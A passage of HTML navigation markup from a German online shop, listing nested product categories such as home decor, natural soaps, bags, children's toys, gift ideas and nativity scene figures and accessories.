						Deko Uhren
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/58-spieluhren"
		class="final"
		title="">
						Spieluhren
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/277-tuerstopper"
		class="final"
		title="">
						Türstopper
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/394-kerzen"
		class="final"
		title="">
						Kerzen
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/348-deko-zum-aufhaengen"
		class="decendencia"
		title="">
						Deko zum Aufhängen
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/17-fensterdeko"
		class="final"
		title="">
						Fensterdeko
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/75-lampenschirme"
		class="final"
		title="">
						Lampenschirme
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/134-papiersterne"
		class="final"
		title="">
						Papiersterne
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/91-wanddeko"
		class="final"
		title="">
						Wanddeko
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/153-vasen-uebertoepfe"
		class="decendencia"
		title="">
						Vasen &amp; Übertöpfe
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/51-vasen"
		class="final"
		title="">
						Vasen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/347-uebertoepfe"
		class="final"
		title="">
						Übertöpfe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/304-blumenampeln"
		class="final"
		title="">
						Blumenampeln
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/150-terrarien"
		class="final"
		title="">
						Terrarien
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/337-haushaltshelfer"
		class="final"
		title="">
						Haushaltshelfer
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/343-garderoben-kleiderhaken"
		class="final"
		title="">
						Garderoben &amp; Kleiderhaken
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/140-outdoor"
		class="decendencia"
		title="">
						Outdoor
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/378-blumentoepfe"
		class="final"
		title="">
						Blumentöpfe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/379-gartendeko"
		class="final"
		title="">
						Gartendeko
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/380-garten"
		class="final"
		title="">
						Garten
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/381-vogelhaeuser"
		class="final"
		title="">
						Vogelhäuser﻿
				</a>
	 
	</li>

									</ul>
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/411-haustier"
		class="decendencia"
		title="">
						Haustier
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/8-haustierbedarf"
		class="final"
		title="">
						Haustierbedarf
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/408-hundebett"
		class="final"
		title="">
						Hundebett
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/409-hundehalsband"
		class="final"
		title="">
						Hundehalsband
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/410-hundeleine"
		class="final"
		title="">
						Hundeleine
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/412-haustier-kurse"
		class="final"
		title="">
						Haustier Kurse
				</a>
	 
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/4-wellness-hygiene"
		class="decendencia"
		title="">
						Wellness &amp; Hygiene
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/92-badaccessoires"
		class="decendencia"
		title="">
						Badaccessoires
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/126-dekoelemente"
		class="final"
		title="">
						Dekoelemente
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/346-handtuchhalter"
		class="final"
		title="">
						Handtuchhalter
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/63-seifenschalen-seifenhalter"
		class="final"
		title="">
						Seifenschalen &amp; Seifenhalter
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/283-seifenspender"
		class="final"
		title="">
						Seifenspender
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/125-koerperpflege"
		class="decendencia"
		title="">
						Körperpflege
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/354-buersten-schwaemme"
		class="final"
		title="">
						Bürsten &amp; Schwämme
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/355-gesichtspflege"
		class="final"
		title="">
						Gesichtspflege
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/356-koerperpeeling"
		class="final"
		title="">
						Körperpeeling
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/357-salzsteine"
		class="final"
		title="">
						Salzsteine
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/299-massagegeraete-aus-holz"
		class="decendencia"
		title="">
						Massagegeräte aus Holz
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/352-fussmassagegeraete"
		class="final"
		title="">
						Fußmassagegeräte
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/353-koerpermassagegeraete"
		class="final"
		title="">
						Körpermassagegeräte
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/324-naturseifen"
		class="decendencia"
		title="">
						Naturseifen
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/349-stueckseife"
		class="final"
		title="">
						Stückseife
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/350-peelingseife"
		class="final"
		title="">
						Peelingseife
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/351-seife-mit-blechdose"
		class="final"
		title="">
						Seife mit Blechdose
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/330-cremes-lotionen"
		class="final"
		title="">
						Cremes &amp; Lotionen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/120-handtuecher-fouta"
		class="final"
		title="">
						Handtücher &amp; Fouta
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/135-beleuchtete-salzkristalle"
		class="final"
		title="">
						Beleuchtete Salzkristalle
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/321-duftlampen"
		class="final"
		title="">
						Duftlampen
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/54-mode-accessoires"
		class="decendencia"
		title="">
						Mode &amp; Accessoires
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/147-lesezeichen"
		class="final"
		title="">
						Lesezeichen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/30-schals-tuecher"
		class="final"
		title="">
						Schals / Tücher
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/18-schluesselanhaenger"
		class="decendencia"
		title="">
						Schlüsselanhänger
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/102-schluesselanhaenger-aus-holz"
		class="final"
		title="">
						Anhänger aus Holz
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/103-schluesselanhaenger-aus-wolle"
		class="final"
		title="">
						Anhänger aus Wolle
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/322-anhaenger-aus-stein"
		class="final"
		title="">
						Anhänger aus Stein
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/60-schmuck"
		class="decendencia"
		title="">
						Schmuck
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/29-armbaender"
		class="final"
		title="">
						Armbänder 
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/62-haarschmuck"
		class="final"
		title="">
						Haarschmuck
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/45-halsketten"
		class="final"
		title="">
						Halsketten
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/122-ohrringe"
		class="final"
		title="">
						Ohrringe
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/314-schmuckaufbewahrung"
		class="final"
		title="">
						Schmuckaufbewahrung
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/44-taschen"
		class="decendencia"
		title="">
						Taschen
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/42-rucksaecke"
		class="final"
		title="">
						Rucksäcke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/37-handtaschen"
		class="final"
		title="">
						Handtaschen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/307-handytaschen"
		class="final"
		title="">
						Handytaschen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/38-etuis"
		class="final"
		title="">
						Etuis
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/72-geldboerse"
		class="final"
		title="">
						Geldbörse
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/43-kulturtasche-fuer-damen"
		class="final"
		title="">
						Kulturtasche für Damen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/15-sporttaschen"
		class="final"
		title="">
						Sporttaschen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/14-einkaufstaschen"
		class="final"
		title="">
						Einkaufstaschen
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/366-drybags"
		class="final"
		title="">
						Drybags
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/371-fahrradtaschen-mehr"
		class="decendencia"
		title="">
						Fahrradtaschen &amp; mehr
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/16-fahrradtaschen"
		class="final"
		title="">
						Fahrradtaschen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/367-lenkertaschen"
		class="final"
		title="">
						Lenkertaschen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/368-flaschentaschen"
		class="final"
		title="">
						Flaschentaschen
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/372-sattelschoner"
		class="final"
		title="">
						Sattelschoner
				</a>
	 
	</li>

									</ul>
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/376-gluecksbringer"
		class="final"
		title="">
						Glücksbringer
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/159-lebensmittel"
		class="decendencia"
		title="">
						Lebensmittel
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/373-oel-essig"
		class="final"
		title="">
						Öl &amp; Essig
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/332-dips"
		class="final"
		title="">
						Dips
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/359-senf"
		class="final"
		title="">
						Senf
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/160-honig"
		class="final"
		title="">
						Honig
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/138-kinderwelt"
		class="decendencia"
		title="">
						Kinderwelt
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/71-kindergarderoben"
		class="final"
		title="">
						Kindergarderoben
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/25-kindergeburtstag"
		class="final"
		title="">
						Kindergeburtstag
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/76-kindergeschirr"
		class="final"
		title="">
						Kindergeschirr
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/281-kinderrucksaecke"
		class="final"
		title="">
						Kinderrucksäcke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/97-spielzeug"
		class="decendencia"
		title="">
						Spielzeug
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/13-babypuppe"
		class="final"
		title="">
						Babypuppe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/137-babyspielzeug"
		class="final"
		title="">
						Babyspielzeug
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/294-greifling"
		class="final"
		title="">
						Greifling
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/296-holzwaffen"
		class="final"
		title="">
						Holzwaffen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/327-kinderkostueme"
		class="final"
		title="">
						Kinderkostüme
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/65-lernspiele"
		class="final"
		title="">
						Lernspiele
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/295-musikinstrumente"
		class="final"
		title="">
						Musikinstrumente
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/293-nachzieh-schiebetiere"
		class="final"
		title="">
						Nachzieh- &amp; Schiebetiere
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/316-sandspielzeug"
		class="final"
		title="">
						Sandspielzeug
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/292-spielfahrzeuge"
		class="final"
		title="">
						Spielfahrzeuge
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/297-spielkueche-und-kaufladen"
		class="final"
		title="">
						Spielküche und Kaufladen
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/392-kuscheltiere-plueschtiere"
		class="final"
		title="">
						Kuscheltiere &amp; Plüschtiere
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/57-kinderzimmer-deko"
		class="final"
		title="">
						Kinderzimmer-Deko
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/334-kinderkleidung"
		class="final"
		title="">
						Kinderkleidung
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/403-medien-fuer-kinder"
		class="decendencia"
		title="">
						Medien für Kinder
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/404-ebooks-fuer-kinder"
		class="final"
		title="">
						eBooks für Kinder
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/405-sprachen-lernen"
		class="final"
		title="">
						Sprachen lernen
				</a>
	 
	</li>

									</ul>
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/406-kinderbuecher"
		class="final"
		title="">
						Kinderbücher
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/19-geschenkideen"
		class="decendencia"
		title="">
						Geschenkideen
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/9-gutscheine"
		class="final"
		title="">
						Gutscheine
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/20-geschenkideen"
		class="final"
		title="">
						Geschenkideen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/81-geburtstagsgeschenke"
		class="final"
		title="">
						Geburtstagsgeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/66-muttertagsgeschenke"
		class="final"
		title="">
						Muttertagsgeschenke 
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/47-vatertagsgeschenke"
		class="final"
		title="">
						Vatertagsgeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/22-valentinstag"
		class="final"
		title="">
						Valentinstag
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/21-weihnachtsgeschenke"
		class="final"
		title="">
						Weihnachtsgeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/166-weihnachtsgeschenke-fuer-kinder"
		class="final"
		title="">
						Weihnachtsgeschenke für Kinder
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/46-ostergeschenke"
		class="final"
		title="">
						Ostergeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/85-nikolausgeschenke"
		class="final"
		title="">
						Nikolausgeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/82-geschenke-zum-einzug"
		class="final"
		title="">
						Geschenke zum Einzug
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/77-hochzeitsgeschenke"
		class="final"
		title="">
						Hochzeitsgeschenke
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/80-geschenke-zur-geburt"
		class="final"
		title="">
						Geschenke zur Geburt
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/59-kinder-kommunion"
		class="final"
		title="">
						Kinder Kommunion
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/105-geschenke-nach-person"
		class="decendencia"
		title="">
						Geschenke nach Person
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/34-geschenke-fuer-babys"
		class="final"
		title="">
						Geschenke für Babys
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/104-geschenke-fuer-frauen"
		class="final"
		title="">
						Geschenke für Frauen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/106-geschenke-fuer-maenner"
		class="final"
		title="">
						Geschenke für Männer
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/107-geschenke-fuer-kinder"
		class="final"
		title="">
						Geschenke für Kinder
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/108-geschenke-fuer-maedchen"
		class="final"
		title="">
						Geschenke für Mädchen
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/109-geschenke-fuer-jungen"
		class="final"
		title="">
						Geschenke für Jungen
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/83-danke-sagen"
		class="final"
		title="">
						Danke sagen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/84-mitbringsel"
		class="final"
		title="">
						Mitbringsel
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/86-partygeschenke"
		class="final"
		title="">
						Partygeschenke
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/275-postkarten-geschenkanhaenger"
		class="final"
		title="">
						Postkarten &amp; Geschenkanhänger
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/168-krippenwelt"
		class="decendencia"
		title="">
						Krippenwelt
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/234-alpenlaendische-krippe"
		class="final"
		title="">
						Alpenländische Krippe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/177-krippen-gebaeude"
		class="decendencia"
		title="">
						Krippen Gebäude
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/235-alpenlaendische-krippe"
		class="final"
		title="">
						Alpenländische Krippe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/249-basar-und-handwerk"
		class="final"
		title="">
						Basar und Handwerk
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/248-haus-und-hof"
		class="final"
		title="">
						Haus und Hof
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/265-krippe-mit-figuren"
		class="final"
		title="">
						Krippe mit Figuren
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/233-orientalische-krippen"
		class="final"
		title="">
						Orientalische Krippen
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/264-krippenbau"
		class="final"
		title="">
						Krippenbau
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/196-krippenbotanik"
		class="decendencia"
		title="">
						Krippenbotanik
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/201-baeume"
		class="final"
		title="">
						Bäume
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/228-brunnen-und-bachlaeufe"
		class="final"
		title="">
						Brunnen und Bachläufe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/198-buesche-graeser"
		class="final"
		title="">
						Büsche &amp; Gräser
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/199-kakteen"
		class="final"
		title="">
						Kakteen
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/197-palmen-krippenzubehoer"
		class="final"
		title="">
						Palmen
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/180-krippenfiguren"
		class="decendencia"
		title="">
						Krippenfiguren
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/253-engel"
		class="final"
		title="">
						Engel
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/256-figuren-im-set"
		class="final"
		title="">
						Figuren im Set
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/271-frauen"
		class="final"
		title="">
						Frauen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/254-handwerker-und-haendler"
		class="final"
		title="">
						Handwerker und Händler
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/251-heilige-drei-koenige"
		class="final"
		title="">
						Heilige drei Könige
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/250-heilige-familie"
		class="final"
		title="">
						Heilige Familie
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/252-hirten"
		class="final"
		title="">
						Hirten
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/272-kinder"
		class="final"
		title="">
						Kinder
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/181-krippenfiguren-mit-stoff"
		class="final"
		title="">
						Krippenfiguren mit Stoff
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/182-krippenfiguren-puig"
		class="final"
		title="">
						Krippenfiguren Puig
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/270-maenner"
		class="final"
		title="">
						Männer
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/183-passionsfiguren"
		class="final"
		title="">
						Passionsfiguren
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/190-krippentiere"
		class="decendencia"
		title="">
						Krippentiere
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/237-hoftiere"
		class="final"
		title="">
						Hoftiere
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/244-krippentiere-im-set"
		class="final"
		title="">
						Krippentiere im Set
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/241-ochsen-und-esel"
		class="final"
		title="">
						Ochsen und Esel
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/238-schafe"
		class="final"
		title="">
						Schafe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/191-wildtiere"
		class="final"
		title="">
						Wildtiere
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/194-zubehoer-fuer-krippentiere"
		class="final"
		title="">
						Zubehör für Krippentiere 
				</a>
	 
	</li>

									</ul>
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/185-krippenzubehoer"
		class="decendencia"
		title="">
						Krippenzubehör
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/204-basar-und-handwerk"
		class="final"
		title="">
						Basar und Handwerk
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/231-baumaterial"
		class="final"
		title="">
						Baumaterial
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/261-haus-und-hof"
		class="final"
		title="">
						Haus und Hof
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/245-kisten-und-koerbe"
		class="final"
		title="">
						Kisten und Körbe
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/203-krippenzubehoer-aus-italien"
		class="final"
		title="">
						Krippenzubehör aus Italien
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/205-krippenzubehoer-der-firma-puig"
		class="final"
		title="">
						Krippenzubehör der Firma Puig 
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/257-lebensmittel"
		class="final"
		title="">
						Lebensmittel
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/266-strahler"
		class="final"
		title="">
						Strahler
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/246-tische-und-baenke"
		class="final"
		title="">
						Tische und Bänke
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/227-werkzeug"
		class="final"
		title="">
						Werkzeug
				</a>
	 
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/116-jahreszeit"
		class="decendencia"
		title="">
						Jahreszeit
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/119-fruehling"
		class="final"
		title="">
						Frühling
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/98-sommer"
		class="decendencia"
		title="">
						Sommer
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/99-urlaub"
		class="final"
		title="">
						Urlaub
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/100-picknick-geschirr"
		class="final"
		title="">
						Picknick: Geschirr
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/117-herbst"
		class="final"
		title="">
						Herbst
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/118-winter"
		class="final"
		title="">
						Winter
				</a>
	 
	</li>

									</ul>
	</li>

							
																
<li >
			<a 
		href="https://mitienda.de/129-themenwelt"
		class="decendencia"
		title="">
						Themenwelt
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/93-accessoires"
		class="final"
		title="">
						Accessoires
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/306-alebrijes-aus-mexiko"
		class="final"
		title="">
						Alebrijes aus Mexiko
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/123-dekokissen"
		class="final"
		title="">
						Dekokissen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/154-dekoration"
		class="final"
		title="">
						Dekoration
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/325-dia-de-los-muertos"
		class="final"
		title="">
						Dia de los Muertos
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/156-farbenwelt"
		class="decendencia"
		title="">
						Farbenwelt
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/157-alles-in-gruen"
		class="final"
		title="">
						Alles in Grün
				</a>
	 
	</li>

																
<li class="last">
			<a 
		href="https://mitienda.de/161-alles-in-blau"
		class="final"
		title="">
						Alles in Blau
				</a>
	 
	</li>

									</ul>
	</li>

																
<li >
			<a 
		href="https://mitienda.de/329-fruehstuecksbrettchen-aus-holz-tiermotiv"
		class="final"
		title="">
						Frühstücksbrettchen aus Holz Tiermotiv
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/7-fuer-kinder"
		class="final"
		title="">
						Für Kinder
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/12-holzspielzeug"
		class="final"
		title="">
						Holzspielzeug
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/41-kinderaccessoires"
		class="final"
		title="">
						Kinderaccessoires
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/11-kuechenutensilien"
		class="final"
		title="">
						Küchenutensilien
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/151-lama-deko"
		class="final"
		title="">
						Lama Deko
				</a>
	 
	</li>

																
<li >
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/128-ostern"
		class="final"
		title="">
						Ostern
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/49-salzkristall"
		class="final"
		title="">
						Salzkristall
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/26-schwarze-keramik"
		class="final"
		title="">
						Schwarze Keramik
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/298-spielzeug-aus-bio-plastik"
		class="final"
		title="">
						Spielzeug aus BIO Plastik
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/101-weihnachten-2025"
		class="decendencia"
		title="">
						Weihnachten 2025
				</a>
	 
			<ul>
												
<li >
			<a 
		href="https://mitienda.de/396-adventskalender"
		class="final"
		title="">
						Adventskalender
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/113-christbaumschmuck"
		class="final"
		title="">
						Christbaumschmuck
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/33-deko-krippen"
		class="final"
		title="">
						Deko Krippen
				</a>
	 
	</li>

																
<li >
			<a 
		href="https://mitienda.de/115-fensterdeko-fuer-weihnachten"
		class="final"
		title="">
						Fensterdeko für Weihnachten
				</a>
	 
	</li>

																
<li >
			<a 
